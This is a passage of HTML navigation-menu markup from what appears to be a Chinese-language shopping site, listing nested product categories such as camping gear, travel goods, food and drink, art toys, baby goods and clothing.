			<li id="menu-item-786718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786718"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e5%85%b6%e4%bb%96%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95%e7%94%a8%e5%93%81/%e9%9b%bb%e5%8b%95%e8%bb%8a-%e9%9b%bb%e5%8b%95%e5%96%ae%e8%bb%8a/">電動車/電動單車</a></li>
		</ul>
</li>
		<li id="menu-item-786697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786697"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/">戶外護理用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786737"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e5%a4%aa%e9%99%bd%e7%9c%bc%e9%8f%a1/">太陽眼鏡</a></li>
			<li id="menu-item-786738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786738"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">防曬用品</a></li>
			<li id="menu-item-786739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786739"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%88%b6%e5%a4%96%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81/%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786698"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">旅行用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786740"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%94%b6%e7%b4%8d%e5%8c%85/">收納包</a></li>
			<li id="menu-item-786741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786741"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e6%97%85%e8%a1%8c%e6%9e%95%e9%a0%ad-%e7%9c%bc%e7%bd%a9/">旅行枕頭/眼罩</a></li>
			<li id="menu-item-786742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786742"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/">行李箱</a></li>
			<li id="menu-item-786743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786743"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1-%e6%97%85%e8%a1%8c%e7%94%a8%e5%93%81/%e8%a1%8c%e6%9d%8e%e7%ae%b1%e6%8e%9b%e7%89%8c/">行李箱掛牌</a></li>
		</ul>
</li>
		<li id="menu-item-786699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786699"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%81%8b%e5%8b%95%e6%9c%8d%e8%a3%9d-%e9%9e%8b%e5%b1%a5-%e9%98%b2%e8%ad%b7/">運動服裝/鞋履/防護</a></li>
		<li id="menu-item-786700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786700"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">露營用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786744"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%85%b6%e4%bb%96%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/">其他露營用品</a></li>
			<li id="menu-item-786745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786745"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%90%b9%e6%b0%a3%e6%9e%95%e9%a0%ad/">吹氣枕頭</a></li>
			<li id="menu-item-786746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e5%b8%b3%e5%b9%95/">帳幕</a></li>
			<li id="menu-item-786747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786747"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%82%8a%e5%85%b7-%e9%a4%90%e5%85%b7-%e9%81%93%e5%85%b7/">炊具/ 餐具/ 道具</a></li>
			<li id="menu-item-786748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/">爐具/ 燒烤用具</a>
			<ul class="sub-menu">
				<li id="menu-item-786752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%88%90%e5%85%b7-%e7%87%92%e7%83%a4%e7%94%a8%e5%85%b7/%e7%94%9f%e6%b4%bb%e7%94%a8%e5%93%81/">生活用品</a></li>
			</ul>
</li>
			<li id="menu-item-786749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e7%9d%a1%e8%a2%8b-%e5%9c%b0%e8%93%86/">睡袋/地蓆</a></li>
			<li id="menu-item-786750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%87%8e%e5%a4%96%e5%82%a2%e4%bf%b1-%e5%b7%a5%e5%85%b7/">野外傢俱/ 工具</a></li>
			<li id="menu-item-786751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786751"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%97%85%e9%81%8a%e9%81%8b%e5%8b%95/%e9%9c%b2%e7%87%9f%e7%94%a8%e5%93%81/%e9%9c%b2%e7%87%9f%e7%87%88-%e9%a0%ad%e7%87%88/">露營燈/頭燈</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730746"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/">環球美食</a>
	<ul class="sub-menu">
		<li id="menu-item-795095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795095"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/">其他美食</a>
		<ul class="sub-menu">
			<li id="menu-item-795096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795096"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/">送禮精選</a>
			<ul class="sub-menu">
				<li id="menu-item-795097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795097"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e5%85%b6%e4%bb%96%e7%be%8e%e9%a3%9f/%e9%80%81%e7%a6%ae%e7%b2%be%e9%81%b8/%e5%8f%b0%e7%81%a3%e5%b0%8f%e8%be%b2%e5%a5%bd%e7%89%a9/">台灣小農好物</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-795098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795098"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/">食品</a>
		<ul class="sub-menu">
			<li id="menu-item-795099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795099"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e5%b7%a7%e5%85%8b%e5%8a%9b/">巧克力</a></li>
			<li id="menu-item-795101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795101"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%89%8b%e4%bd%9c%e6%9b%b2%e5%a5%87/">手作曲奇</a></li>
			<li id="menu-item-795102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795102"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e4%b9%be/">果乾</a></li>
			<li id="menu-item-795106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795106"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e6%9e%9c%e9%86%ac-%e9%ba%b5%e5%8c%85%e9%86%ac/">果醬/麵包醬</a></li>
			<li id="menu-item-795107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795107"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%9f%e5%93%81/%e7%b3%96%e6%9e%9c/">糖果</a></li>
		</ul>
</li>
		<li id="menu-item-795108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795108"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/">飲品</a>
		<ul class="sub-menu">
			<li id="menu-item-795113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795113"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%92%96%e5%95%a1/">咖啡</a></li>
			<li id="menu-item-795117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795117"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e5%a5%b6%e8%8c%b6/">奶茶</a></li>
			<li id="menu-item-795124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795124"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e8%9c%82%e8%9c%9c/">蜂蜜</a></li>
			<li id="menu-item-795125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795125"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e7%92%b0%e7%90%83%e7%be%8e%e9%a3%9f/%e9%a3%b2%e5%93%81/%e9%85%92%e9%a1%9e/">酒類</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730748"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/">藝術玩具</a>
	<ul class="sub-menu">
		<li id="menu-item-795128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795128"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%9f%b3%e6%a8%82%e6%a8%82%e5%99%a8/">音樂樂器</a></li>
		<li id="menu-item-795129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795129"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/stem-%e7%8e%a9%e5%85%b7-%e7%9b%8a%e6%99%ba%e7%8e%a9%e5%85%b7/">STEM 玩具/益智玩具</a></li>
		<li id="menu-item-795130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795130"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e5%85%b6%e4%bb%96%e8%97%9d%e8%a1%93%e7%94%a2%e5%93%81/">其他藝術產品</a></li>
		<li id="menu-item-795131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795131"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%93%ba%e8%a8%ad/">擺設</a></li>
		<li id="menu-item-795132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795132"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/">文具</a>
		<ul class="sub-menu">
			<li id="menu-item-795133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795133"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%96%87%e5%85%b7/%e8%a8%88%e7%ae%97%e6%a9%9f/">計算機</a></li>
		</ul>
</li>
		<li id="menu-item-795134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795134"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b/">模型</a></li>
		<li id="menu-item-795135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795135"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e6%a8%a1%e5%9e%8b%e7%8e%a9%e5%85%b7/">模型玩具</a></li>
		<li id="menu-item-795136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795136"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e8%97%9d%e8%a1%93%e6%93%ba%e8%a8%ad/">藝術擺設</a></li>
		<li id="menu-item-795137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795137"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e8%97%9d%e8%a1%93%e7%8e%a9%e5%85%b7/%e9%a3%be%e7%89%a9/">飾物</a></li>
	</ul>
</li>
	<li id="menu-item-730749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730749"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/">兒童嬰孩</a>
	<ul class="sub-menu">
		<li id="menu-item-795138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795138"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81/">兒童眼鏡/防曬用品</a></li>
		<li id="menu-item-795139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795139"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7/">嬰孩玩具</a></li>
		<li id="menu-item-795140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795140"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be/">毛巾 / 口水巾</a></li>
		<li id="menu-item-795141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795141"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a/">活動桌 / 椅子 / 車</a></li>
		<li id="menu-item-795142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795142"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81/">育嬰用品</a></li>
		<li id="menu-item-795143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795143"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85/">背帶 / 背包</a></li>
		<li id="menu-item-795144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795144"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9/%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6/">食物盤 / 奶瓶</a></li>
	</ul>
</li>
	<li id="menu-item-730750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730750"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/">時尚服飾</a>
	<ul class="sub-menu">
		<li id="menu-item-795145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795145"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">女士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795146"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795147"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">T恤/上衣</a></li>
			<li id="menu-item-795148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795148"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">内衣/ 睡衣</a></li>
			<li id="menu-item-795149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795149"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">外套/大衣</a></li>
			<li id="menu-item-795150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795150"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a5%97%e8%a3%9d/">套裝</a></li>
			<li id="menu-item-795151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795151"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">牛仔褲/ 長褲/ 短褲</a></li>
			<li id="menu-item-795152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795152"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99/">連身裙/半截裙</a></li>
			<li id="menu-item-795153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795153"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795154"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795157"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">男士服飾</a>
		<ul class="sub-menu">
			<li id="menu-item-795158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795158"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/">泳衣/沙灘服飾</a></li>
			<li id="menu-item-795159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795159"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/t%e6%81%a4-%e4%b8%8a%e8%a1%a3/">T恤/上衣</a></li>
			<li id="menu-item-795160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795160"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3/">内衣/ 睡衣</a></li>
			<li id="menu-item-795161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795161"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3/">外套/大衣</a></li>
